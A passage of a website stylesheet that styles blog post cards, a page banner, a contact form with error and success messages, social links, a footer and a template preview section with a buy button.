	box-shadow: 0 0 1px #d1d1d1, 0 0 15px rgba(0, 0, 0, 0.2);
	margin-bottom: 30px;
}
.post-thumb {
	position: relative;
}
.post-thumb img {
	max-width: 100%;
	min-width: 100%;
}
.readmore {
	position: absolute;
	background: #ffc107;
	width: 40px;
	height: 40px;
	display: table;
	text-align: center;
	color: #fff;
	bottom: -20px;
	right: 15px;
	border-radius: 40px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.readmore i {
	display: table-cell;
	vertical-align: middle;
}
.readmore:hover {
	color: #fff;
	background: #333;
}
.post-text {
	padding: 15px;
}
.post-text h2 {
	font-size: 20px;
}
.post-text h4 {
	color: #ffc107;
}
.post-text p {
	margin-bottom: 0;
}



.breadcamb-area{
	height: 270px;
	background: url(img/bg.jpg);
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: fixed;
	position: relative;
}
.breadcamb-area .container{
	position: relative;
	z-index: 3;
	text-align: center;
}
.breadcamb-area h2{
	color: #fff;
    font-size: 40px;
    letter-spacing: 3px;
    padding-top: 124px;
    text-align: center;
    text-transform: uppercase;
}
.single-blog .post-information h2 {
    margin: 30px 0 20px;
    text-transform: uppercase;
}
.single-blog .entry-content blockquote {
    background: #ededed none repeat scroll 0 0;
    border-left: 5px solid #ffc107;
    font-size: 14px;
    font-style: italic;
    margin: 20px 40px;
    padding: 20px;
}


/* ===================================
    11. Contact
====================================== */
.contact-area {
	background: #f8f8f8;
}
.con-info li {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
	margin-bottom: 20px;
	padding: 10px 20px;
	position: relative;
	margin-left: 20px;
	text-align: center;
}
.con-info li i {
	position: absolute;
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 20px;
	padding-top: 8px;
	left: -20px;
	top: 50%;
	margin-top: -20px;
	border: 1px solid;
	border-color: #ffc107;
	color: #ffc107;
	border-radius: 50%;
	background: #f8f8f8;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.con-info li p {
	margin-bottom: 0;
}
.contact-section {
	background: #f7f7f7;
}
#contact-form input {
	display: block;
	min-width: 100%;
	margin-bottom: 20px;
	height: 50px;
	padding: 7px 10px;
	background: transparent;
	border: 1px solid transparent;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
#contact-form textarea {
	min-width: 100%;
	height: 170px;
	padding: 10px;
	background: transparent;
	border: 1px solid transparent;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	padding-right: 80px;
	line-height: initial;
}
.send-btn-div {
	position: relative;
	line-height: 0;
}
.send-btn {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 80px;
	background: #ffc107;
	border: none;
	font-size: 30px;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.send-btn:hover {
	background: #333;
}
#contact-form input:focus,
#contact-form textarea:focus {
	border-color: #ffc107;
	outline: none;
}
.contact-left {
	position: relative;
}
#form-chack {
	display: none;
	margin: 0 10px;
}
#form-chack.error,
#form-chack.send {
	display: block;
	padding: 7px 15px;
	margin-bottom: 15px;
	font-weight: 700;
	border-radius: 25px;
	color: #fff;
	position: absolute;
	top: -50px;
	height: 35px;
	min-width: 90px;
	text-align: center;
	z-index: 888;
	font-size: 16px;
	left: 15px;
}
#form-chack.error {
	background: #d03636;
}
#form-chack.send {
	background: #00BC58;
}
.social-links {
	text-align: center;
	margin-top: 50px;
}
.social-links a {
	display: inline-table;
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 14px;
	margin-top: -20px;
	border: 1px solid;
	border-color: #ffc107;
	color: #ffc107;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	margin-right: 10px;
	margin-bottom: 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.social-links a i {
	vertical-align: middle;
	display: table-cell;
}
.social-links a:hover {
	background: #333;
	color: #fff;
	border-color: #333;
}




/* ===================================
    12. Footer
====================================== */

.footer-area {
	background: #333;
	padding: 40px 0;
	text-align: center;
}
.footer-area p {
	margin-bottom: 0;
}


/* ===================================
    Preview
====================================== */
.preview{}
.preview img{
	margin-bottom: 70px;
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
}
.preview img:hover{
	box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.2);
}
.preview-content{
	text-align: center;
	padding-top: 70px;
	margin-bottom: 70px;	
}
.preview-content h1{
	color: #ffc107;
	text-transform: uppercase;
}
.preview-content span{
	font-size: 20px;
}
.preview-footer{
	padding-top: 50px;
	text-align: center;
}
.preview-footer p{
	color: #ddd;
}
.dtable.preview{
	position: relative;
	padding-bottom: 70px;
}
.buy-btn{
	display: inline-block;
    padding: 15px 30px;
    margin-top: 15px;
    border: 2px solid;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 40px;
    -webkit-transition: all 0.3s cubic-bezier(1, 0, 1, 1) 0s;
    transition: all 0.3s cubic-bezier(1, 0, 1, 1) 0s;
}
.buy-btn:hover{
	background: #ffc107;
	color: #fff;
}
</file>
